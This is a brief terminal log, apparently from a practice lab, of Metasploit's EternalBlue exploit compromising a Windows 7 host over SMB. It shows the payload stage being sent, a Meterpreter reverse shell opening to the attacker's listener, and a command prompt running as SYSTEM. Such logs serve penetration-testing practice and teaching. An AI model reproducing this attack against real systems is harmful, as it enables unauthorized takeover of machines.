 [+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.61:4444 -> 10.10.10.40:49161) at 2024-06-13 18:35:12 +0530
meterpreter > shell
Process 1840 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system